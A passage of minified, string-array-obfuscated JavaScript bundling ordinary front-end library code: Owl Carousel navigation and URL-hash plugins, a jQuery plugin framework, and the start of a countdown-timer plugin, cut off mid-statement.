5[85]](_x33225[2406],null,_x33225[2585]));},this)},this[_x33225[2469]][_x33225[678]]=t[_x33225[132]]({},r[_x33225[2322]],this[_x33225[2469]][_x33225[678]]),this[_x33225[1148]][_x33225[583]](this[_x33225[2323]]);};r[_x33225[2322]]={nav:!1,navText:[_x33225[1183],_x33225[1184]],navSpeed:!1,navElement:_x33225[162],navContainer:!1,navContainerClass:_x33225[2586],navClass:[_x33225[2587],_x33225[2588]],slideBy:1,dotClass:_x33225[2589],dotsClass:_x33225[2590],dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},r[_x33225[233]][_x33225[2344]]=function(){var e,i=this[_x33225[2469]][_x33225[2156]];this[_x33225[2576]][_x33225[2591]]=(i[_x33225[2592]]?t(i[_x33225[2592]]):t(_x33225[911])[_x33225[82]](i[_x33225[2593]])[_x33225[209]](this[_x33225[1148]]))[_x33225[82]](_x33225[475]),this[_x33225[2576]][_x33225[2594]]=t(_x33225[493]+i[_x33225[2595]]+_x33225[494])[_x33225[82]](i[_x33225[2596]][0])[_x33225[206]](i[_x33225[2597]][0])[_x33225[2368]](this[_x33225[2576]][_x33225[2591]])[_x33225[583]](_x33225[619],t[_x33225[279]](function(t){this[_x33225[1183]](i[_x33225[2598]]);},this)),this[_x33225[2576]][_x33225[2599]]=t(_x33225[493]+i[_x33225[2595]]+_x33225[494])[_x33225[82]](i[_x33225[2596]][1])[_x33225[206]](i[_x33225[2597]][1])[_x33225[209]](this[_x33225[2576]][_x33225[2591]])[_x33225[583]](_x33225[619],t[_x33225[279]](function(t){this[_x33225[1184]](i[_x33225[2598]]);},this)),i[_x33225[2579]]||(this[_x33225[2577]]=[t(_x33225[911])[_x33225[82]](i[_x33225[2580]])[_x33225[677]](t(_x33225[2600]))[_x33225[661]](_x33225[195])]),this[_x33225[2576]][_x33225[2601]]=(i[_x33225[2602]]?t(i[_x33225[2602]]):t(_x33225[911])[_x33225[82]](i[_x33225[2603]])[_x33225[209]](this[_x33225[1148]]))[_x33225[82]](_x33225[475]),this[_x33225[2576]][_x33225[2601]][_x33225[583]](_x33225[619],_x33225[162],t[_x33225[279]](function(e){var n=t(e[_x33225[605]])[_x33225[878]]()[_x33225[491]](this[_x33225[2576]][_x33225[2601]])?t(e[_x33225[605]])[_x33225[498]]():t(e[_x33225[605]])[_x33225[878]]()[_x33225[498]]();e[_x33225[608]](),this[_x33225[1167]](n,i[_x33225[2604]]);},this));for(e in this[_x33225[2578]])this[_x33225[2469]][e]=t[_x33225[279]](this[e],this);},r[_x33225[233]][_x33225[1350]]=function(){var t,e,i,n;for(t in this[_x33225[2323]])this[_x33225[1148]][_x33225[180]](t,this[_x33225[2323]][t]);for(e in this[_x33225[2576]])this[_x33225[2576]][e][_x33225[599]]();for(n in this[_x33225[2605]])this[_x33225[2469]][n]=this[_x33225[2578]][n];for(i in Object[_x33225[2476]](this))_x33225[99]!=typeof this[i]&&(this[i]=null);},r[_x33225[233]][_x33225[1117]]=function(){var t,e,i,n=this[_x33225[2469]][_x33225[2447]]()[_x33225[13]]/2,r=n+this[_x33225[2469]][_x33225[2357]]()[_x33225[13]],s=this[_x33225[2469]][_x33225[2371]](!0),o=this[_x33225[2469]][_x33225[2156]],a=o[_x33225[1693]]||o[_x33225[2361]]||o[_x33225[2579]]?1:o[_x33225[2606]]||o[_x33225[2357]];if(_x33225[2607]!==o[_x33225[2608]]&&(o[_x33225[2608]]=Math[_x33225[1708]](o[_x33225[2608]],o[_x33225[2357]])),o[_x33225[2609]]||_x33225[2607]==o[_x33225[2608]])for(this[_x33225[2575]]=[],t=n,e=0,i=0;t<r;t++){if(e>=a||0===e){if(this[_x33225[2575]][_x33225[156]]({start:Math[_x33225[1708]](s,t-n),end:t-n+a-1}),Math[_x33225[1708]](s,t-n)===s)break;e=0,++i;}e+=this[_x33225[2469]][_x33225[2446]](this[_x33225[2469]][_x33225[348]](t));}},r[_x33225[233]][_x33225[2584]]=function(){var e,i=this[_x33225[2469]][_x33225[2156]],n=this[_x33225[2469]][_x33225[2357]]()[_x33225[13]]<=i[_x33225[2357]],r=this[_x33225[2469]][_x33225[348]](this[_x33225[2469]][_x33225[2358]]()),s=i[_x33225[2364]]||i[_x33225[2365]];this[_x33225[2576]][_x33225[2591]][_x33225[796]](_x33225[475],!i[_x33225[553]]||n),i[_x33225[553]]&&(this[_x33225[2576]][_x33225[2594]][_x33225[796]](_x33225[475],!s&&r<=this[_x33225[2469]][_x33225[2370]](!0)),this[_x33225[2576]][_x33225[2599]][_x33225[796]](_x33225[475],!s&&r>=this[_x33225[2469]][_x33225[2371]](!0))),this[_x33225[2576]][_x33225[2601]][_x33225[796]](_x33225[475],!i[_x33225[2609]]||n),i[_x33225[2609]]&&(e=this[_x33225[2575]][_x33225[13]]-this[_x33225[2576]][_x33225[2601]][_x33225[1186]]()[_x33225[13]],i[_x33225[2579]]&&0!==e?this[_x33225[2576]][_x33225[2601]][_x33225[206]](this[_x33225[2577]][_x33225[30]](_x33225[29])):e>0?this[_x33225[2576]][_x33225[2601]][_x33225[677]](new Array(e+1)[_x33225[30]](this[_x33225[2577]][0])):e<0&&this[_x33225[2576]][_x33225[2601]][_x33225[1186]]()[_x33225[31]](e)[_x33225[599]](),this[_x33225[2576]][_x33225[2601]][_x33225[185]](_x33225[1156])[_x33225[795]](_x33225[838]),this[_x33225[2576]][_x33225[2601]][_x33225[1186]]()[_x33225[205]](t[_x33225[109]](this[_x33225[2358]](),this[_x33225[2575]]))[_x33225[82]](_x33225[838]));},r[_x33225[233]][_x33225[2462]]=function(e){var i=this[_x33225[2469]][_x33225[2156]];e[_x33225[2607]]={index:t[_x33225[109]](this[_x33225[2358]](),this[_x33225[2575]]),count:this[_x33225[2575]][_x33225[13]],size:i&&(i[_x33225[1693]]||i[_x33225[2361]]||i[_x33225[2579]]?1:i[_x33225[2606]]||i[_x33225[2357]])};},r[_x33225[233]][_x33225[2358]]=function(){var e=this[_x33225[2469]][_x33225[348]](this[_x33225[2469]][_x33225[2358]]());return t[_x33225[104]](this[_x33225[2575]],t[_x33225[279]](function(t,i){return t[_x33225[149]]<=e&&t[_x33225[150]]>=e;},this))[_x33225[129]]();},r[_x33225[233]][_x33225[1324]]=function(e){var i,n,r=this[_x33225[2469]][_x33225[2156]];return _x33225[2607]==r[_x33225[2608]]?(i=t[_x33225[109]](this[_x33225[2358]](),this[_x33225[2575]]),n=this[_x33225[2575]][_x33225[13]],e?++i:--i,i=this[_x33225[2575]][(i%n+n)%n][_x33225[149]]):(i=this[_x33225[2469]][_x33225[348]](this[_x33225[2469]][_x33225[2358]]()),n=this[_x33225[2469]][_x33225[2357]]()[_x33225[13]],e?i+=r[_x33225[2608]]:i-=r[_x33225[2608]]),i;},r[_x33225[233]][_x33225[1184]]=function(e){t[_x33225[279]](this[_x33225[2578]][_x33225[1167]],this[_x33225[2469]])(this[_x33225[1324]](!0),e);},r[_x33225[233]][_x33225[1183]]=function(e){t[_x33225[279]](this[_x33225[2578]][_x33225[1167]],this[_x33225[2469]])(this[_x33225[1324]](!1),e);},r[_x33225[233]][_x33225[1167]]=function(e,i,n){var r;!n&&this[_x33225[2575]][_x33225[13]]?(r=this[_x33225[2575]][_x33225[13]],t[_x33225[279]](this[_x33225[2578]][_x33225[1167]],this[_x33225[2469]])(this[_x33225[2575]][(e%r+r)%r][_x33225[149]],i)):t[_x33225[279]](this[_x33225[2578]][_x33225[1167]],this[_x33225[2469]])(e,i);},t[_x33225[312]][_x33225[2466]][_x33225[1144]][_x33225[2342]][_x33225[2610]]=r;}(window[_x33225[2468]]||window[_x33225[320]],window,document),function(t,e,i,n){'use strict';var r=function(i){this[_x33225[2469]]=i,this[_x33225[2611]]={},this[_x33225[1148]]=this[_x33225[2469]][_x33225[1148]],this[_x33225[2323]]={'initialized.owl.carousel':t[_x33225[279]](function(i){i[_x33225[597]]&&_x33225[2612]===this[_x33225[2469]][_x33225[2156]][_x33225[2453]]&&t(e)[_x33225[85]](_x33225[2613]);},this),'prepared.owl.carousel':t[_x33225[279]](function(e){if(e[_x33225[597]]){var i=t(e[_x33225[223]])[_x33225[185]](_x33225[2614])[_x33225[933]](_x33225[2614])[_x33225[184]](_x33225[2615]);if(!i)return;this[_x33225[2611]][i]=e[_x33225[223]];}},this),'changed.owl.carousel':t[_x33225[279]](function(i){if(i[_x33225[597]]&&_x33225[914]===i[_x33225[2480]][_x33225[422]]){var n=this[_x33225[2469]][_x33225[2357]](this[_x33225[2469]][_x33225[348]](this[_x33225[2469]][_x33225[2358]]())),r=t[_x33225[136]](this[_x33225[2611]],function(t,e){return t===n?e:null;})[_x33225[30]]();if(!r||e[_x33225[471]][_x33225[472]][_x33225[31]](1)===r)return;e[_x33225[471]][_x33225[472]]=r;}},this)},this[_x33225[2469]][_x33225[678]]=t[_x33225[132]]({},r[_x33225[2322]],this[_x33225[2469]][_x33225[678]]),this[_x33225[1148]][_x33225[583]](this[_x33225[2323]]),t(e)[_x33225[583]](_x33225[2613],t[_x33225[279]](function(t){var i=e[_x33225[471]][_x33225[472]][_x33225[74]](1),r=this[_x33225[2469]][_x33225[2359]][_x33225[1186]](),s=this[_x33225[2611]][i]&&r[_x33225[498]](this[_x33225[2611]][i]);s!==n&&s!==this[_x33225[2469]][_x33225[2358]]()&&this[_x33225[2469]][_x33225[1167]](this[_x33225[2469]][_x33225[348]](s),!1,!0);},this));};r[_x33225[2322]]={URLhashListener:!1},r[_x33225[233]][_x33225[1350]]=function(){var i,n;t(e)[_x33225[180]](_x33225[2613]);for(i in this[_x33225[2323]])this[_x33225[2469]][_x33225[1148]][_x33225[180]](i,this[_x33225[2323]][i]);for(n in Object[_x33225[2476]](this))_x33225[99]!=typeof this[n]&&(this[n]=null);},t[_x33225[312]][_x33225[2466]][_x33225[1144]][_x33225[2342]][_x33225[2616]]=r;}(window[_x33225[2468]]||window[_x33225[320]],window,document),function(t,e,i,n){function r(e,i){var r=!1,s=e[_x33225[38]](0)[_x33225[54]]()+e[_x33225[31]](1);return t[_x33225[110]]((e+_x33225[28]+a[_x33225[30]](s+_x33225[28])+s)[_x33225[137]](_x33225[28]),function(t,e){if(o[e]!==n)return r=!i||e,!1;}),r;}function s(t){return r(t,!0);}var o=t(_x33225[2617])[_x33225[219]](0)[_x33225[147]],a=_x33225[2618][_x33225[137]](_x33225[28]),l={transition:{end:{WebkitTransition:_x33225[1125],MozTransition:_x33225[1126],OTransition:_x33225[2619],transition:_x33225[1126]}},animation:{end:{WebkitAnimation:_x33225[2620],MozAnimation:_x33225[2621],OAnimation:_x33225[2622],animation:_x33225[2621]}}},c={csstransforms:function(){return!!r(_x33225[1756]);},csstransforms3d:function(){return!!r(_x33225[1758]);},csstransitions:function(){return!!r(_x33225[1131]);},cssanimations:function(){return!!r(_x33225[1320]);}};c[_x33225[2623]]()&&(t[_x33225[393]][_x33225[1131]]=new String(s(_x33225[1131])),t[_x33225[393]][_x33225[1131]][_x33225[150]]=l[_x33225[1131]][_x33225[150]][t[_x33225[393]][_x33225[1131]]]),c[_x33225[2624]]()&&(t[_x33225[393]][_x33225[1320]]=new String(s(_x33225[1320])),t[_x33225[393]][_x33225[1320]][_x33225[150]]=l[_x33225[1320]][_x33225[150]][t[_x33225[393]][_x33225[1320]]]),c[_x33225[2625]]()&&(t[_x33225[393]][_x33225[1756]]=new String(s(_x33225[1756])),t[_x33225[393]][_x33225[2440]]=c[_x33225[2626]]());}(window[_x33225[2468]]||window[_x33225[320]],window,document),function(){var t=!1;window[_x33225[2627]]=function(){},JQClass[_x33225[2628]]={},JQClass[_x33225[132]]=function e(i){function n(){!t&&this[_x33225[1462]]&&this[_x33225[1462]][_x33225[181]](this,arguments);}var r=this[_x33225[233]];t=!0;var s=new this();t=!1;for(var o in i)s[o]=_x33225[99]==typeof i[o]&&_x33225[99]==typeof r[o]?function(t,e){return function(){var i=this[_x33225[1643]];this[_x33225[1643]]=function(e){return r[t][_x33225[181]](this,e||[]);};var n=e[_x33225[181]](this,arguments);return this[_x33225[1643]]=i,n;};}(o,i[o]):i[o];return n[_x33225[233]]=s,n[_x33225[233]][_x33225[6]]=n,n[_x33225[132]]=e,n;};}(),function($){function camelCase(t){return t[_x33225[71]](/-([a-z])/g,function(t,e){return e[_x33225[54]]();});}JQClass[_x33225[2628]][_x33225[2629]]=JQClass[_x33225[132]]({name:_x33225[1589],defaultOptions:{},regionalOptions:{},_getters:[],_getMarker:function(){return _x33225[2630]+this[_x33225[422]];},_init:function(){$[_x33225[132]](this[_x33225[2631]],this[_x33225[2632]]&&this[_x33225[2632]][_x33225[29]]||{});var t=camelCase(this[_x33225[422]]);$[t]=this,$[_x33225[312]][t]=function(e){var i=Array[_x33225[233]][_x33225[31]][_x33225[105]](arguments,1);return $[t][_x33225[2633]](e,i)?$[t][e][_x33225[181]]($[t],[this[0]][_x33225[135]](i)):this[_x33225[110]](function(){if(_x33225[107]==typeof e){if(_x33225[902]===e[0]||!$[t][e])throw _x33225[2634]+e;$[t][e][_x33225[181]]($[t],[this][_x33225[135]](i));}else $[t][_x33225[2635]](this,e);});};},setDefaults:function(t){$[_x33225[132]](this[_x33225[2631]],t||{});},_isNotChained:function(t,e){return _x33225[199]===t&&(0===e[_x33225[13]]||1===e[_x33225[13]]&&_x33225[107]==typeof e[0])||$[_x33225[109]](t,this[_x33225[2636]])>-1;},_attach:function(t,e){if(t=$(t),!t[_x33225[797]](this[_x33225[2637]]())){t[_x33225[82]](this[_x33225[2637]]()),e=$[_x33225[132]]({},this[_x33225[2631]],this[_x33225[2638]](t),e||{});var i=$[_x33225[132]]({name:this[_x33225[422]],elem:t,options:e},this[_x33225[2639]](t,e));t[_x33225[76]](this[_x33225[422]],i),this[_x33225[2640]](t,i),this[_x33225[199]](t,e);}},_instSettings:function(t,e){return{};},_postAttach:function(t,e){},_getMetadata:function(elem){try{var data=elem[_x33225[76]](this[_x33225[422]][_x33225[69]]())||_x33225[29];data=data[_x33225[71]](/'/g,_x33225[938]),data=data[_x33225[71]](/([a-zA-Z0-9]+):/g,function(t,e,i){var n=data[_x33225[74]](0,i)[_x33225[111]](/"/g);return n&&n[_x33225[13]]%2!==0?e+_x33225[488]:_x33225[938]+e+_x33225[2641];}),data=$[_x33225[124]](_x33225[2642]+data+_x33225[2643]);for(var name in data){var value=data[name];_x33225[107]==typeof value&&value[_x33225[111]](/^new Date\((.*)\)$/)&&(data[name]=eval(value));}return data;}catch(e){return{};}},_getInst:function(t){return $(t)[_x33225[76]](this[_x33225[422]])||{};},option:function(t,e,i){t=$(t);var n=t[_x33225[76]](this[_x33225[422]]);if(!e||_x33225[107]==typeof e&&null==i){var r=(n||{})[_x33225[678]];return r&&e?r[e]:r;}if(t[_x33225[797]](this[_x33225[2637]]())){var r=e||{};_x33225[107]==typeof e&&(r={},r[e]=i),this[_x33225[2644]](t,n,r),$[_x33225[132]](n[_x33225[678]],r);}},_optionsChanged:function(t,e,i){},destroy:function(t){t=$(t),t[_x33225[797]](this[_x33225[2637]]())&&(this[_x33225[2645]](t,this[_x33225[2646]](t)),t[_x33225[535]](this[_x33225[422]])[_x33225[795]](this[_x33225[2637]]()));},_preDestroy:function(t,e){}}),$[_x33225[2629]]={createPlugin:function(t,e){_x33225[95]==typeof t&&(e=t,t=_x33225[2629]),t=camelCase(t);var i=camelCase(e[_x33225[422]]);JQClass[_x33225[2628]][i]=JQClass[_x33225[2628]][t][_x33225[132]](e),new JQClass[_x33225[2628]][i]();}};}(jQuery),function(t){_x33225[99]==typeof define&&define[_x33225[934]]?define([_x33225[495]],t):t(jQuery);}(function(t){'use strict';var e=_x33225[2647],i=0,n=1,r=2,s=3,o=4,a=5,l=6;t[_x33225[2629]][_x33225[2648]]({name:e,defaultOptions:{until:null,since:null,timezone:null,serverSync:null,format:_x33225[2649],layout:_x33225[29],compact:!1,padZeroes:!1,significant:0,description:_x33225[29],expiryUrl:_x33225[29],expiryText:_x33225[29],alwaysExpire:!1,onExpiry:null,onTick:null,tickInterval:1},regionalOptions:{'':{labels:[_x33225[2650],_x33225[2651],_x33225[2652],_x33225[2653],_x33225[2654],_x33225[2655],_x33225[2656]],labels1:[_x33225[2657],_x33225[2658],_x33225[2659],_x33225[2660],_x33225[2661],_x33225[2662],_x33225[2663]],compactLabels:[_x33225[987],_x33225[988],_x33225[2664],_x33225[46]],whichLabels:null,digits:[_x33225[32],_x33225[728],_x33225[2665],_x33225[2666],_x33225[2667],_x33225[2668],_x33225[2669],_x33225[2670],_x33225[2671],_x33225[2672]],timeSeparator:_x33225[488],isRTL:!1}},_rtlClass:e+_x33225[2673],_sectionClass:e+_x33225[2674],_amountClass:e+_x33225[2675],_periodClass:e+_x33225[2676],_rowClass:e+_x33225[2677],_holdingClass:e+_x33225[2678],_showClass:e+_x33225[2679],_descrClass:e+_x33225[2680],_timerElems:[],_init:function(){function e(t){var a=t<1000000000000?r?window[_x33225[2681]][_x33225[235]]()+window[_x33225[2681]][_x33225[2683]][_x33225[2682]]:n():t||n();a-o>=1000&&(i[_x33225[2684]](),o=a),s(e);}var i=this;this[_x33225[1643]](),this[_x33225[2685]]=[];var n=_x33225[99]==typeof Date[_x33225[235]]?Date[_x33225[235]]:function(){return new Date()[_x33225[2021]]();},r=window[_x33225[2681]]&&_x33225[99]==typeof window[_x33225[2681]][_x33225[235]],s=window[_x33225[2019]]||window[_x33225[2686]]||window[_x33225[2687]]||window[_x33225[2688]]||window[_x33225[2689]]||null,o=0;!s||t[_x33225[2690]]?(t[_x33225[2690]]=null,t[_x33225[2647]][_x33225[2691]]=setInterval(function(){i[_x33225[2684]]();},1000)):(o=window[_x33225[2692]]||window[_x33225[2693]]||window[_x33225[2694]]||window[_x33225[2695]]||window[_x33225[2696]]||n(),s(e));},UTCDate:function(t,e,i,n,r,s,o,a){_x33225[95]==typeof e&&e instanceof Date&&(a=e[_x33225[2697]](),o=e[_x33225[2698]](),s=e[_x33225[1058]](),r=e[_x33225[1057]](),n=e[_x33225[1044]](),i=e[_x33225[1043]](),e=e[_x33225[1042]]());var l=new Date();return l[_x33225[2699]](e),l[_x33225[2700]](1),l[_x33225[2701]](i||0),l[_x33225[2700]](n||1),l[_x33225[2702]](r||0),l[_x33225[2703]]((s||0)-(Math[_x33225[58]](t)<30?60*t:t)),l[_x33225[2704]](o||0),l[_x33225[2705]](a||0),l;},periodsToSeconds:function(t){return 31557600*t[0]+2629800*t[1]+604800*t[2]+86400*t[3]+3600*t[4]+60*t[5]+t[6];},resync:function(){var e=this;t(_x33225[73]+this[_x33225[2637]]())[_x33225[110]](function(){var i=t[_x33225[76]](this,e[_x33225[422]]);if(i[_x33225[678]][_x33225[2706]]){for(var n=null,r=0;r<e[_x33225[2685]][_x33225[13]];r++)if(e[_x33225[2685]][r][0]===i[_x33225[678]][_x33225[2706]]){n=e[_x33225[2685]][r];break;}if(e[_x33225[2707]](n[2])){var s=t[_x33225[103]](i[_x33225[678]][_x33225[2706]])?i[_x33225[678]][_x33225[2706]][_x33225[181]](this,[]):null;n[2]=(s?new Date()[_x33225[2021]]()-s[_x33225[2021]]():0)-n[1];}i[_x33225[2708]]&&i[_x33225[2708]][_x33225[2709]](i[_x33225[2708]][_x33225[2697]]()+n[2]),i[_x33225[2710]][_x33225[2709]](i[_x33225[2710]][_x33225[2697]]()+n[2]);}});for(var i=0;i<e[_x33225[2685]][_x33225[13]];i++)e[_x33225[2707]](e[_x33225[2685]][i][2])||(e[_x33225[2685]][i][1]+=e[_x33225[2685]][i][2],delete e[_x33225[2685]][i][2]);},_instSettings:function(t,e){return{_periods:[0,0,0,0,0,0,0]};},_addElem:function(t){this[_x33225[2711]](t)||this[_x33225[2712]][_x33225[156]](t);},_hasElem:function(e){return t[_x33225[109]](e,this[_x33225[2712]])>-1;},_removeElem:function(e){this[_x33225[2712]]=t[_x33225[136]](this[_x33225[2712]],function(t){return t===e?null:t;});},_updateElems:function(){for(var t=this[_x33225[2712]][_x33225[13]]-1;t>=0;t--)this[_x33225[2713]](this[_x33225[2712]][t]);},_optionsChanged:function(e,i,n){n[_x33225[2714]]&&(n[_x33225[2714]]=n[_x33225[2714]][_x33225[71]](/&lt;/g,_x33225[493])[_x33225[71]](/&gt;/g,_x33225[494])),this[_x33225[2715]](i[_x33225[678]],n);var r=i[_x33225[678]][_x33225[2716]]!==n[_x33225[2716]];t[_x33225[132]](i[_x33225[678]],n),this[_x33225[2717]](e,i,!this[_x33225[2707]](n[_x33225[2718]])||!this[_x33225[2707]](n[_x33225[2719]])||r);var s=new Date();(i[_x33225[2708]]&&i[_x33225[2708]]<s||i[_x33225[2710]]&&i[_x33225[2710]]>s)&&this[_x33225[2720]](e[0]),this[_x33225[2713]](e,i);},_updateCountdown:function(e,i){if(e=e[_x33225[495]]?e:t(e),i=i||this[_x33225[2646]](e)){if(e[_x33225[206]](this[_x33225[2721]](i))[_x33225[796]](this[_x33225[2722]],i[_x33225[678]][_x33225[2723]]),_x33225[1169]!==i[_x33225[2724]]&&t[_x33225[103]](i[_x33225[678]][_x33225[2725]])){var n=_x33225[2726]!==i[_x33225[2724]]?i[_x33225[2727]]:this[_x33225[2728]](i,i[_x33225[2729]],i[_x33225[678]][_x33225[2730]],new Date());1!==i[_x33225[678]][_x33225[2731]]&&this[_x33225[2732]](n)%i[_x33225[678]][_x33225[2731]]!==0||i[_x33225[678]][_x33225[2725]][_x33225[181]](e[0],[n]);}var r=_x33225[1169]!==i[_x33225[2724]]&&(i[_x33225[2708]]?i[_x33225[2733]][_x33225[2021]]()<i[_x33225[2708]][_x33225[2021]]():i[_x33225[2733]][_x33225[2021]]()>=i[_x33225[2710]][_x33225[2021]]());if(r&&!i[_x33225[2734]]){if(i[_x33225[2734]]=!0,this[_x33225[2711]](e[0])||i[_x33225[678]][_x33225[2735]]){if(this[_x33225[2736]](e[0]),t[_x33225[103]](i[_x33225[678]][_x33225[2737]])&&i[_x33225[678]][_x33225[2737]][_x33225[181]](e[0],[]),i[_x33225[678]][_x33225[2738]]){var s=i[_x33225[678]][_x33225[2714]];i[_x33225[678]][_x33225[2714]]=i[_x33225[678]][_x33225[2738]],this[_x33225[2713]](e[0],i),i[_x33225[678]][_x33225[2714]]=s;}i[_x33225[678]][_x33225[2739]]&&(window[_x33225[471]]=i[_x33225[678]][_x33225[2739]]);}i[_x33225[2734]]=!1;}else _x33225[1169]===i[_x33225[2724]]&&this[_x33225[2736]](e[0]);}},_resetExtraLabels:function(t,e){var i=null;for(i in e)i[_x33225[111]](/[Ll]abels[02-9]|compactLabels1/)&&(t[i]=e[i]);for(i in t)i[_x33225[111]](/[Ll]abels[02-9]|compactLabels1/)&&_x33225[9]==typeof e[i]&&(t[i]=null);},_eqNull:function(t){return _x33225[9]==typeof t||null===t;},_adjustSettings:function(e,i,n){for(var r=null,s=0;s<this[_x33225[2685]][_x33225[13]];s++)if(this[_x33225[2685]][s][0]===i[_x33225[678]][_x33225[2706]]){r=this[_x33225[2685]][s][1];break;}var o=null,a=null;if(this[_x33225[2707]](r)){var l=t[_x33225[103]](i[_x33225[678]][_x33225[2706]])?i[_x33225[678]][_x33225[2706]][_x33225[181]](e[0],[]):null;o=new Date(),a=l?o[_x33225[2021]]()-l[_x33225[2021]]():0,this[_x33225[2685]][_x33225[156]]([i[_x33225[678]][_x33225[2706]],a]);}else o=new Date(),a=i[_x33225[678]][_x33225[2706]]?r:0;var c=i[_x33225[678]][_x33225[2716]];c=this[_x33225[2707]](c)?-o[_x33225[2740]]():c,(n||!n&&this[_x33225[2707]](i[_x33225[2710]])&&this[_x33225[2707]](i[_x33225[2708]]))&&(i[_x33225[2708]]=i[_x33225[678]][_x33225[2719]],this[_x33225[2707]](i[_x33225[2708]])||(i[_x33225[2708]]=this[_x33225[2741]](c,this[_x33225[2742]](i[_x33225[2708]],null)),i[_x33225[2708]]&&a&&i[_x33225[2708]][_x33225[2709]](i[_x33225[2708]][_x33225[2697]]()+a)),i[_x33225[2710]]=this[_x33225[2741]](c,this[_x33225[2742]](i[_x33225[678]][_x33225[2718]],o)),a&&i[_x33225[2710]][_x33225[2709]](i[_x33225[2710]][_x33225[2697]]()+a)),i[_x33225[2729]]=this[_x33225[2743]](i);},_preDestroy:function(t,e){this[_x33225[2736]](t[0]),t[_x33225[244]]();},pause:function(t){this[_x33225[2724]](t,_x33225[1169]);},lap:function(t){this[_x33225[2724]](t,_x33225[2726]);},resume:function(t){this[_x33225[2724]](t,null);},toggle:function(e){var i=t[_x33225[76]](e,this[_x33225[422]])||{};this[i[_x33225[2724]]?_x33225[2034]:_x33225[1169]](e);},toggleLap:function(e){var i=t[_x33225[76]](e,this[_x33225[422]])||{};this[i[_x33225[2724]]?_x33225[2034]:_x33225[2726]](e);},_hold:function(e,i){var n=t[_x33225[76]](e,this[_x33225[422]]);if(n){if(_x33225[1169]===n[_x33225[2724]]&&!i){n[_x33225[2727]]=n[_x33225[2744]];var r=n[_x33225[2708]]?_x33225[40]:_x33225[39];n[n[_x33225[2708]]?_x33225[2708]:_x33225[2710]]=this[_x33225[2742]](r+n[_x33225[2727]][0]+_x33225[987]+r+n[_x33225[2727]][1]+_x33225[51]+r+n[_x33225[2727]][2]+_x33225[2664]+r+n[_x33225[2727]][3]+_x33225[46]+r+n[_x33225[2727]][4]+_x33225[984]+r+n[_x33225[2727]][5]+_x33225[988]+r+n[_x33225[2727]][6]+_x33225[47]),this[_x33225[2720]](e);}n[_x33225[2724]]=i,n[_x33225[2744]]=_x33225[1169]===i?n[_x33225[2727]]:null,t[_x33225[76]](e,this[_x33225[422]],n),this[_x33225[2713]](e,n);}},getTimes:function(e){var i=t[_x33225[76]](e,this[_x33225[422]]);return i?_x33225[1169]===i[_x33225[2724]]?i[_x33225[2744]]:i[_x33225[2724]]?this[_x33225[2728]](i,i[_x33225[2729]],i[_x33225[678]][_x33225[2730]],new Date()):i[_x33225[2727]]:null;},_determineTime:function(t,e){var i=this,n=function(t){var e=new Date();return e[_x33225[943]](e[_x33225[2021]]()+1000*t),e;},r=function(t){t=t[_x33225[69]]();for(var e=new Date(),n=e[_x33225[1042]](),r=e[_x33225[1043]](),s=e[_x33225[1044]](),o=e[_x33225[1057]](),a=e[_x33225[1058]](),l=e[_x33225[2698]](),c=/([+-]?[0-9]+)\s*(s|m|h|d|w|o|y)?/g,u=c[_x33225[145]](t);u;){switch(u[2]||_x33225[47]){case _x33225[47]:l+=parseInt(u[1],10);break;case _x33225[988]:a+=parseInt(u[1],10);break;case _x33225[984]:o+=parseInt(u[1],10);break;case _x33225[46]:s+=parseInt(u[1],10);break;case _x33225[2664]:s+=7*parseInt(u[1],10);break;case _x33225[51]:r+=parseInt(u[1],10),s=Math[_x33225[1708]](s,i[_x33225[2745]](n,r));break;case _x33225[987]:n+=parseInt(u[1],10),s=Math[_x33225[1708]](s,i[_x33225[2745]](n,r));}u=c[_x33225[145]](t);}return new Date(n,r,s,o,a,l,0);},s=this[_x33225[2707]](t)?e:_x33225[107]==typeof t?r(t):_x33225[102]==typeof t?n(t):t;return s&&s[_x33225[2709]](0),s;},_getDaysInMonth:function(t,e){return 32-new Date(t,e,32)[_x33225[1044]]();},_normalLabels:function(t){return t;},_generateHTML:function(e){var c=this;e[_x33225[2727]]=e[_x33225[2724]]?e[_x33225[2727]]:this[_x33225[2728]](e,e[_x33225[2729]],e[_x33225[678]][_x33225[2730]],new Date());var u=!1,h=0,d=e[_x33225[678]][_x33225[2730]],p=t[_x33225[132]]({},e[_x33225[2729]]),f=null;for(f=i;f<=l;f++)u=u||_x33225[856]===e[_x33225[2729]][f]&&e[_x33225[2727]][f]>0,p[f]=_x33225[856]!==e[_x33225[2729]][f]||u?e[_x33225[2729]][f]:null,h+=p[f]?1:0,d-=e[_x33225[2727]][f]>0?1:0;var g=[!1,!1,!1,!1,!1,!1,!1];for(f=l;f>=i;f--)e[_x33225[2729]][f]&&(e[_x33225[2727]][f]?g[f]=!0:(g[f]=d>0,d--));var m=e[_x33225[678]][_x33225[2746]]?e[_x33225[678]][_x33225[2747]]:e[_x33225[678]][_x33225[2748]],v=e[_x33225[678]][_x33225[2749]]||this[_x33225[2750]],y=function(t){var i=e[_x33225[678]][_x33225[2747]+v(e[_x33225[2727]][t])];return p[t]?c[_x33225[2751]](e,e[_x33225[2727]][t])+(i?i[t]:m[t])+_x33225[28]:_x33225[29];},_=e[_x33225[678]][_x33225[2752]]?2:1,w=function(t){var i=e[_x33225[678]][_x33225[2748]+v(e[_x33225[2727]][t])];return!e[_x33225[678]][_x33225[2730]]&&p[t]||e[_x33225[678]][_x33225[2730]]&&g[t]?_x33225[2753]+c[_x33225[2754]]+_x33225[2755]+c[_x33225[2756]]+_x33225[2581]+c[_x33225[2757]](e,e[_x33225[2727]][t],_)+_x33225[2758]+c[_x33225[2759]]+_x33225[2581]+(i?i[t]:m[t])+_x33225[2760]:_x33225[29];};return 